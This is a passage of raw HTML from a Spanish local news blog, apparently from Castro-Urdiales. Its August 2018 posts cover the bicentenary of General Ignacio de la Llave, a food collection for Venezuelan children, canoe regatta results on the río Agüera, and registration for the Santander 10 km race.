</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/castro-celebra-el-bicentenario-del.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-23T22:12:00+02:00'>jueves, agosto 23, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=4646540054394044654&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=4646540054394044654&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=4646540054394044654&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=4646540054394044654&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-4646540054394044654' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXrhpprxG9U7BAG6oQuPNtt0Hht1lqwkSvGNXBbmAh5cR7SeEid-5tlVwQ6y4JiQEnPb76ihKvLzG0PQmV6d8b5uwiGtHV3THqzeKsBZqHS7oRqT-58yosOq3SASiOcDOQR3_f0ryi2Q/s1600/0_14510_1.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="373" data-original-width="280" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXrhpprxG9U7BAG6oQuPNtt0Hht1lqwkSvGNXBbmAh5cR7SeEid-5tlVwQ6y4JiQEnPb76ihKvLzG0PQmV6d8b5uwiGtHV3THqzeKsBZqHS7oRqT-58yosOq3SASiOcDOQR3_f0ryi2Q/s400-rw/0_14510_1.jpeg" width="300" /></a></div>
<br />
<b><i><span style="font-size: large;">EL PRÓXIMO DOMINGO 26 DE AGOSTO SE CUMPLE EL BICENTENARIO DEL NACIMIENTO DEL GENERAL IGNACIO DE LA LLAVE Y SEGURA, HEROE DE MÉXICO Y BENEMERITO DEL ESTADO,&nbsp; CON FAMILIA EN SÁMANO.</span></i></b><br />
<br />
<b><i><span style="font-size: large;">EN HONOR A ESTE PERSONAJE EL ESTADO DE VERACRUZ CAMBIÓ SU NOMBRE.&nbsp;</span></i></b><br />
<b><i><span style="font-size: large;"><br /></span></i></b>
<b><i><span style="font-size: large;"><br /></span></i></b>
<span style="font-size: large;">Hace unos días el Alcalde de Castro-Urdiales, Ángel Díaz-Munío Roviralta, recibió la visita de Dña. Ana Esther Andrea Córdova de la Llave, procedente de la ciudad de Orizaba, Veracruz (México), en la que informó de la próxima celebración del bicentenario del nacimiento de su ascendiente, el general Ignacio de la Llave y Segura cuyos antepasados, D. Pablo de la Llave y Helguera y Dña Juana Llano, eran procedentes del valle de Sámano.&nbsp;&nbsp;</span><br />
<span style="font-size: large;"><br />La vida de este insigne personaje, héroe nacional por sus hazañas militares y gobernador del estado de Veracuz (México), que hoy día lleva su nombre,&nbsp; se ha reflejado en un libro que la Sra. Córdova de la Llave entregó al Alcalde titulado <b><i>"Ignacio de la Llave y Segura. Benemérito de la patria</i></b>",&nbsp; escrito por <b>Armando S. López Macip</b>&nbsp; y que está a disposición de la ciudadanía en el Archivo Municipal de Castro-Urdiales.</span><br />
<br /></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='8327603229433350289'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/iniciada-una-campana-de-recogida-de.html'>INICIADA UNA CAMPAÑA DE RECOGIDA DE ALIMENTOS PARA NIÑOS DE VENEZUELA</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/iniciada-una-campana-de-recogida-de.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Solidaridad' rel='tag'>Solidaridad</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/iniciada-una-campana-de-recogida-de.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-22T22:25:00+02:00'>miércoles, agosto 22, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=8327603229433350289&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=8327603229433350289&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=8327603229433350289&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=8327603229433350289&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-8327603229433350289' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVISpK9e221HiO8yk-0vEbm8lKq5G0LFA4g-KGuzb2I0TR4yaCQ7i2ntrPw5eZt9KKyxNKCUvFQjbRjRwspXsgYOY1LRFtL3URHU1u8mSHL8-GrqKbuZPpAo7jOy_Ovucb7LFU6JWM1Ik/s1600/RECOGIDA+SOLIDARIA+VENEZUELA.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="768" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVISpK9e221HiO8yk-0vEbm8lKq5G0LFA4g-KGuzb2I0TR4yaCQ7i2ntrPw5eZt9KKyxNKCUvFQjbRjRwspXsgYOY1LRFtL3URHU1u8mSHL8-GrqKbuZPpAo7jOy_Ovucb7LFU6JWM1Ik/s400-rw/RECOGIDA+SOLIDARIA+VENEZUELA.jpg" width="320" /></a></div>
<br />
<b><i><span style="font-size: large;">LA ONG "SOS NIÑOS DE VENEZUELA" HA PUESTO EN MARCHA UNA RECOGIDA DE ALIMENTOS&nbsp; EN CASTRO URDIALES Y EN BILBAO DESTINADOS A BEBES, Y NIÑ@S DE HASTA 5 AÑOS QUE SE ENCUENTRAN EN HOSPITALES, ORFANATOS Y CALLES DEL PAÍS CARIBEÑO CON EL FÍN DE COMBATIR LOS CASOS DE DESNUTRICIÓN INFANTIL.&nbsp;</span></i></b><br />
<b><i><span style="font-size: large;"><br /></span></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtaG6Q4mnCY_1kz37XTeWiOMcmjMp0IdnG-0nzpNGozRsdB0X6iwBbsZumJGTkosZ43vsflI4q_LglxqN55ENVrwaBVZXpvQIO5ZoFcq6ZMVJ9xdlWDAgyLzbagbZHzz9bIVUhr2rIS0U/s1600/SOS+VENEZUELA.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="960" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtaG6Q4mnCY_1kz37XTeWiOMcmjMp0IdnG-0nzpNGozRsdB0X6iwBbsZumJGTkosZ43vsflI4q_LglxqN55ENVrwaBVZXpvQIO5ZoFcq6ZMVJ9xdlWDAgyLzbagbZHzz9bIVUhr2rIS0U/s320-rw/SOS+VENEZUELA.jpg" width="320" /></a></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-size: large;">La Campaña</span><b><i><span style="font-size: large;"> </span></i></b><span style="font-size: large;">permanecerá abierta <b>hasta el 7 de Septiembre</b> y todos los interesados en ayudar pueden llevar sus donativos a los puntos de recogida habilitados.</span><br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimY1PWWdkNYbKlgdP_SKzIpb0hI9SfcaxGXrwKKiOUNp3qwU7OIIf3HBn2V-jJiREhyphenhyphenXrm-w64I-c1YgkI7TZSrTBFUkQhegUc_YOWjjJ7qMvEKXJnCmkX5CCPNtvINrNCZA5YMrQUVoc/s1600/RECOGIDA.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="768" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimY1PWWdkNYbKlgdP_SKzIpb0hI9SfcaxGXrwKKiOUNp3qwU7OIIf3HBn2V-jJiREhyphenhyphenXrm-w64I-c1YgkI7TZSrTBFUkQhegUc_YOWjjJ7qMvEKXJnCmkX5CCPNtvINrNCZA5YMrQUVoc/s320-rw/RECOGIDA.jpg" width="256" /></a></span></b></div>
<br />
<br />
<b><span style="font-size: large;">En Castro Urdiales:</span></b><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>- En la calle Jardines 2 junto a la barrera (Farmacia Patxi Ibarretxe) y calle La Ronda 12 (Farmacia Mota Campos).</b></span><br />
<br />
<span style="font-size: large;"><b>En Bilbao:</b></span><br />
<br />
<span style="font-size: large;"><b>- En la Avenida Madariaga 45, del barrio bilbaino de Deusto, en el establecimiento Brasa Planet.&nbsp;</b></span><br />
<br />
<span style="font-size: large;"><b>Los alimentos que más se necesitan son leche de fórmula, leche de continuación, potitos, complementos nutricionales, papillas y cereales.&nbsp;</b></span><br />
<br />
<span style="font-size: large;">La campaña nace para tratar de paliar el hambre entre la población infantil venezolana porque según Cáritas Venezuela, se estima que "el 52% de los niños en este país presentan desnutrición y alrededor de 280.000 podrían morir por esta causa. </span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<br />
<br /></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='2888864052917336061'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/xxiv-travesia-del-rio-aguera.html'>XXIV TRAVESIA DEL RIO AGUERA</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/xxiv-travesia-del-rio-aguera.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Deportes' rel='tag'>Deportes</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/xxiv-travesia-del-rio-aguera.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-21T22:13:00+02:00'>martes, agosto 21, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2888864052917336061&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2888864052917336061&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2888864052917336061&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2888864052917336061&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-2888864052917336061' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
<b><i><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2eFwDRj9si014bgJwiEeSiyrFE47DGRLb4G-OBu3tvDboWgHpBa3jbZpXrB0HcjqYbK32YYLDhJ0aZ-6-hc8INSqwsb6WnULf6OppRk80e6pD5d7nDy_6oNCHOmXx3TTLCDsBT7fYs2M/s1600/Salida+mujer+senior.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="562" data-original-width="1464" height="152" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2eFwDRj9si014bgJwiEeSiyrFE47DGRLb4G-OBu3tvDboWgHpBa3jbZpXrB0HcjqYbK32YYLDhJ0aZ-6-hc8INSqwsb6WnULf6OppRk80e6pD5d7nDy_6oNCHOmXx3TTLCDsBT7fYs2M/s400-rw/Salida+mujer+senior.JPG" width="400" /></a></span></i></b></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<br />
<b><i><span style="font-size: large;">GRAN JORNADA DE PIRAGUISMO EN EL RIO AGUERA.</span></i></b><br />
<br />
<span style="font-size: large;"><b><i>Gran jornada de piragüismo la vivida la mañana del domingo en el río Agüera. La regata organizada por el Kayak Club Castro Urdiales con el patrocinio y apoyo del Ayuntamiento de Guriezo cumplió con las expectativas creadas por los organizadores al lograr el éxito de participación a la vez que unos resultados sobresalientes en lo que atañe a la propia competición.</i></b><br /><br />Récord de participación con 109 piraguas pertenecientes a 16 clubes, de Asturias, Castilla y León, Madrid, Valencia, Aragón y Cantabria, junto al club italiano, Amici del Fiume de Turín. <br /><br />La inclusión este año de nuevo de las embarcaciones k-2, y la posibilidad de doblar k-1 y k-2, el cambio de recorrido mucho más vistoso para el público, las adecuadas condiciones del río y una mañana soleada fueron las claves para que el río Agüera se llenara de piraguas.<br /><br />&nbsp;</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_AKNtZR0iLwquKzYzl1X5pnCAtpyliD1cxYSNLgpdRDbn_Vyqi7UJxikzZk9OZb9ttwWKucKf71x-KKgs5Dj292yV9hbnpfSjVqUkqPVEL21x48Ry-zy2qtBoE9SXWpahmw1Bu1Gvicc/s1600/Grupo+de+cabeza+senior.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1600" height="265" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_AKNtZR0iLwquKzYzl1X5pnCAtpyliD1cxYSNLgpdRDbn_Vyqi7UJxikzZk9OZb9ttwWKucKf71x-KKgs5Dj292yV9hbnpfSjVqUkqPVEL21x48Ry-zy2qtBoE9SXWpahmw1Bu1Gvicc/s400-rw/Grupo+de+cabeza+senior.JPG" width="400" /></a></span></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq0qGpaMmgSJ2P8YiuE8xjouy75c375oNXuCirNpEt9UKOsH9si1th1w6VfSvzvNtH-8IWjmX8rF0WHs148nnkeu14oSXH0E2aXlAjLsBrI0Gj2D0ShNh2Eov6s3APJObSpOd2Rr1UY3Y/s1600/Salida+alev%25C3%25ADn.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1600" height="265" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq0qGpaMmgSJ2P8YiuE8xjouy75c375oNXuCirNpEt9UKOsH9si1th1w6VfSvzvNtH-8IWjmX8rF0WHs148nnkeu14oSXH0E2aXlAjLsBrI0Gj2D0ShNh2Eov6s3APJObSpOd2Rr1UY3Y/s400-rw/Salida+alev%25C3%25ADn.JPG" width="400" /></a></div>
<br />
<span style="font-size: large;">En el aspecto competitivo los vencedores en senior fueron todos del Palentino Lurpelan:<br /><br /><b>Hombre Senior K-2 <br />1º MARCO SANTOS / DAVID MACHADO&nbsp;&nbsp;&nbsp; <br /><br />Mujer Senior K-2<br />1ª MARA SANTOS / ELVIRA GÓMEZ&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; <br /><br />Hombre Senior K-1&nbsp;&nbsp;&nbsp; <br />1º DAVID MACHADO&nbsp;&nbsp;&nbsp; <br /><br />Mujer Senior K-1&nbsp;&nbsp;&nbsp; <br />1ª MARA SANTOS</b><br /><br />&nbsp;</span><br />
<span style="font-size: large;">Esta última palista nos visitó por vez primera, con un palmarés impresionante en el que destaca un Campeonato del mundo de maratón senior o las 23 victorias en el Sella por lo que en el último Sella fue la elegida para dar el pregón previo a la salida.</span><br />
<span style="font-size: large;"><br /><b>Por equipos<br />1º KAYAK CLUB CASTRO URDIALES&nbsp;&nbsp;&nbsp; 442 puntos<br />2º PALENTINO LURPELAN&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 312&nbsp;&nbsp;&nbsp;&nbsp; "<br />3º PIRAGÜISMO COLINDRES &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 223&nbsp;&nbsp;&nbsp;&nbsp; "</b><br /><br />Los 21 castreños individualmente consiguieron seis victorias, cuatro segundos puestos y cuatro terceros.<br /><br /><b>Hombre Juvenil K-1 <br />1º ANÍBAL DIEGO <br />2º LEONARDO RODRIGUEZ <br /><br />Hombre Senior K-1&nbsp;&nbsp;&nbsp; <br />4º JON ANDER RUBIO <br /><br />Hombre veterano k-1<br />4º JOSÉ MARÍA QUINTANA <br />6º WALDO RODRIGUEZ <br /><br />Mujer senior k-1<br />2ª ANA GONZALEZ BALMASEDA<br /><br />Mujer cadete K-1 <br />3ª ISABEL CUESTA <br />4ª LUCÍA MARTA <br /><br />Hombre infantil k-1<br />1º HUGO REY <br />3º UNAI LOROÑO <br /><br />Hombre alevín minikayak<br />1º PABLO REY <br />11º PABLO TORRE <br />13º YERAY LAGO <br /><br />Hombre benjamín minikayak<br />2º MIKEL LOROÑO <br /><br />Mujer infantil k-1<br />2ª BEATRIZ HUEBRA <br />3ª MAITE TORRE <br /><br />Mujer alevín minikayak<br />1ª ANE TORRE ARIAS<br />3ª LAIDA SANTAMARÍA DE MIGUEL<br /><br />Mujer prebenjamín minikayak<br />1ª ANDREA PUJOL SAN MIGUEL<br /><br />Hombre senior k-2<br />6º ANÍBAL DIEGO / LEONARDO RODRIGUEZ <br /><br />Hombre veterano k-2<br />4º MIGUEL PALACIO / JOSÉ MARÍA QUINTANA <br />5º WALDO RODRIGUEZ / SANTIAGO TORRE <br /><br />Mujer cadete k-2<br />1ª LUCÍA MARTA / ISABEL CUESTA <br /></b></span></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='4287312392436552461'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/abierto-el-plazo-de-inscripcion-de-los.html'>ABIERTO EL PLAZO DE INSCRIPCIÓN DE LOS 10 KMS DE SANTANDER</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/abierto-el-plazo-de-inscripcion-de-los.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Deportes' rel='tag'>Deportes</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/abierto-el-plazo-de-inscripcion-de-los.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-21T22:03:00+02:00'>martes, agosto 21, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=4287312392436552461&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=4287312392436552461&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=4287312392436552461&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=4287312392436552461&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-4287312392436552461' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
<b><i><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC2Lw635ilN1bcjOGaJQvR8iIaZPFULPUccLiblNs3glhyFczI3Bj6-O7X2T7sl-FRHh-67PU5HmEtKyOiC9RuGQNHZ1Wp0pR_kRskZNRxi8XG1lUknBHMQbmWV7oFnEFP26Aof90wxZQ/s1600/10+KMS+SANTANDER.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="787" data-original-width="1528" height="205" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC2Lw635ilN1bcjOGaJQvR8iIaZPFULPUccLiblNs3glhyFczI3Bj6-O7X2T7sl-FRHh-67PU5HmEtKyOiC9RuGQNHZ1Wp0pR_kRskZNRxi8XG1lUknBHMQbmWV7oFnEFP26Aof90wxZQ/s400-rw/10+KMS+SANTANDER.jpg" width="400" /></a></span></i></b></div>
<br />
<br />
<b><i><span style="font-size: large;">LA PEÑA DE FOMDO CANTABRIA REPARTIRÁ MÁS DE&nbsp; 7.500&#8364; EN PREMIOS EN METÁLICO.</span></i></b><br />
<span style="font-size: large;"><b><i><br />Los 10 KILÓMETROS DE SANTANDER, prueba incluida en el calendario del la Federación Española de Atletismo, abre su plazo de inscripción, para que puedan apuntarse todos los atletas y particulares que quieran disputar esta carrera, considerada, a nivel nacional, como una de las mejores del país. Las inscripciones se pueden realizar ya en www.uno.es; tiendas Forum de Valle Real, El Alisal y Torrelavega; Martin Cuest de Santander; Deportes Record de Laredo e incluso en Sportlandia de Portugalete, ya que hay una gran demanda de participantes procedentes del País Vasco. Los precios están fijados en 10&#8364;, para los atletas federados, y 13&#8364;, para los populares. </i></b><br /><br /><b><i>Igualmente, está vierta la inscripción para disputar los 5 kilómetros, que tendrán salida conjunta con la prueba de los 10 kilómetros. Los precios para la carrera de los 5 kilómetros serán de 6&#8364; para los federados y 9&#8364; para los populares. </i></b><br />La VII edición de los <b>10 KILÓMETROS DE SANTANDER</b> se disputará el <b>domingo, 14 de octubre</b>, a partir de las 11 horas, en la capital de Cantabria. Con salida y llegada en los alrededores de la Plaza Porticada, un año más, el recorrido será espectacular, ya que atraviesa la parte más turística de la ciudad: Paseo de Pereda, Calvo Sotelo, Puerto Chico, Castelar, Zona Marítima, Dique de Gamazo, hasta llegar a la Playa de Los Peligros, regresando, desde allí, hasta el punto de salida.<br /><br /><b>Los 10 KILÓMETROS DE SANTANDER</b> están considerados como una de las pruebas más emblemáticas del calendario nacional. Y es que su recorrido, completamente llano y a nivel del mar, es ideal para conseguir grandes registros, como quedó de manifiesto el año pasado, en el Campeonato de España de la especialidad, con la consecución del record masculino y femenino; la cercanía a la bahía y la brisa aportan un frescor vital para coger oxígeno, cuando las fuerzas empiezan a flaquear; y las maravillosas vistas que aporta el circuito, dejan fascinados a los centenares de atletas y acompañantes foraneos que acuden a nuestra ciudad, ese fin de semana. <br /><br /><b>Los 10 KMS DE SANTANDER</b> contarán con la participación de los mejores fondistas de Cantabria y un gran número de los mejores nacionales que llegarán a Santander dispuestos a intentar conseguir batir sus registros. Cabe recordar que las marcas del circuito están situadas en los 28,47, de Juan Antonio Pérez Moreno, en hombres, y en 33,18, de la atleta cántabra, Paula González Berodia, en féminas. En esta edición, la Peña de fondo Cantabria, organizadora de la carrera, destinará más de 7.500&#8364; para premios en metálico, estableciendo importantes retribuciones, tanto a nivel absoluto, como de atletas cántabros e incluso por clubes federados.<br /><br /><b>La PEÑA DE FONDO CANTABRIA</b>, asociación sin ánimo de lucro que ha sido felicitada por la Federación Española, por su excelente organización, cuenta con el apoyo incondicional del Ayuntamiento de Santander, del Gobierno de Cantabria y un importante respaldo de importantes patrocinadores, que hicieron posible que, en la temporada 2016/2017, esta prueba fuera catalogada como la 5ª mejor de España.</span></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='9007540959587390355'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/olacantabria-quiere-un-pgou-moderno.html'>OLACANTABRIA QUIERE  UN PGOU MODERNO PARA EL MUNICIPIO</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/olacantabria-quiere-un-pgou-moderno.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Comunicados' rel='tag'>Comunicados</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/olacantabria-quiere-un-pgou-moderno.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-20T22:40:00+02:00'>lunes, agosto 20, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
